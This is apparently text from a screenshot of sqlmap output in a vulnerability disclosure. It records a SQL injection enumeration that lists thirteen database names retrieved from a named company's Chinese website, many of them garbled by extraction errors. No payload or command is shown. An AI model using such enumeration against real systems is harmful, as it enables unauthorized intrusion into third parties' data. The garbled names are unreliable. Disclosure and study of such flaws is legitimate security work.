 sqlmap
[22:41:49] [INFO] retrieved: tebSearch_mXa@h_bn
[22:42:26] [INFO] retrieved: 6wwXhe`h_com_hk
[22:43:01] [INFO] retrieved: www_me`r_cn
available databases [13]:
[*] [6wwXhe`h_com_hk]
[*] [@e`chcuh]
[*] [`sdb]
[*] [cn_hirsu@is`ielectqic_chm]
[*] [mea?h_hc]
[*] [UAG-WEBMA@S]
[*] [WEBMA<S]
[*] [www_me`r_cn]
[*] masper
[*] modeh
[*] mpda
[*] tebSearch_mXa@h_bn
[*] tempdb
[22:43:26] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\cn.mitsubishielectric.com'
[*] shutting down at 22:43:26
C:\Python27\sqlmap>
www.wooyun.org